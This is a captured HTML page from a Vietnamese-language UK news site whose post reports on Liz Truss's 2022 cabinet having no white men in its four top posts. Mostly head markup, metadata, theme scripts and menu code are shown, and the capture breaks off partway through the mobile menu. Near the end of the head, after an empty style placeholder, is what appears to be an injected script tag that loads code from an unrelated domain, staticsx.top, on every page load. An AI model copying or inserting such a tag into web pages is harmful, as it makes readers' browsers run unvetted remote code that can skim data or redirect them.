

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836
body_size: 24477
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836" />
		<meta property="article:published_time" content="2022-09-07T14:30:07+00:00" />
		<meta property="article:modified_time" content="2022-09-07T14:30:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836","name":"Anh l\u1ea7n \u0111\u1ea7u c\u00f3 4 l\u00e3nh \u0111\u1ea1o ch\u1ee7 ch\u1ed1t kh\u00f4ng ph\u1ea3i \u0111\u00e0n \u00f4ng da tr\u1eafng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/afp-com-20220906-partners-068-1990-4675-1662514692.jpg","width":680,"height":453},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#mainImage"},"datePublished":"2022-09-07T14:30:07+01:00","dateModified":"2022-09-07T14:30:09+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#article","name":"Anh l\u1ea7n \u0111\u1ea7u c\u00f3 4 l\u00e3nh \u0111\u1ea1o ch\u1ee7 ch\u1ed1t kh\u00f4ng ph\u1ea3i \u0111\u00e0n \u00f4ng da tr\u1eafng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Anh l\u1ea7n \u0111\u1ea7u c\u00f3 4 l\u00e3nh \u0111\u1ea1o ch\u1ee7 ch\u1ed1t kh\u00f4ng ph\u1ea3i \u0111\u00e0n \u00f4ng da tr\u1eafng","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-09-07T14:30:07+01:00","dateModified":"2022-09-07T14:30:09+01:00","articleSection":"Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/afp-com-20220906-partners-068-1990-4675-1662514692.jpg","width":680,"height":453}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng Comments Feed" href="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/9836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9836' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6814aea5d1","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"6814aea5d1","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c65bda49b5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836",
                    "name": "Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nội các của tân Thủ tướng Anh Liz Truss lần đầu tiên không có đàn ông da trắng đảm nhiệm ở cả 4 chức vụ quan trọng nhất.



Sau khi trở thành tân Thủ tướng Anh hôm 6/9, bà Liz Truss đã bổ nhiệm các vị trí Bộ trưởng Tài chính, Bộ trưởng Nội vụ và Ngoại trưởng. Nhóm 4 quan chức quan trọng nhất trong c"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"/>
  <meta property="article:published_time" content="2022-09-07T15:30:07+01:00"/>
  <meta property="article:modified_time" content="2022-09-07T15:30:09+01:00" />
  <meta property="og:updated_time" content="2022-09-07T15:30:09+01:00" />
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng"/>
  <meta itemprop="headline" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng"/>
  <meta itemprop="description" content="Nội các của tân Thủ tướng Anh Liz Truss lần đầu tiên không có đàn ông da trắng đảm nhiệm ở cả 4 chức vụ quan trọng nhất.



Sau khi trở thành tân Thủ tướng Anh hôm 6/9, bà Liz Truss đã bổ nhiệm các vị trí Bộ trưởng Tài chính, Bộ trưởng Nội vụ và Ngoại trưởng. Nhóm 4 quan chức quan trọng nhất trong c"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"/>
  <meta itemprop="datePublished" content="2022-09-07"/>
  <meta itemprop="dateModified" content="2022-09-07T15:30:09+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836"/>
  <meta name="twitter:description" content="Nội các của tân Thủ tướng Anh Liz Truss lần đầu tiên không có đàn ông da trắng đảm nhiệm ở cả 4 chức vụ quan trọng nhất.



Sau khi trở thành tân Thủ tướng Anh hôm 6/9, bà Liz Truss đã bổ nhiệm các vị trí Bộ trưởng Tài chính, Bộ trưởng Nội vụ và Ngoại trưởng. Nhóm 4 quan chức quan trọng nhất trong c"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9836 single-format-standard td-standard-pack anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
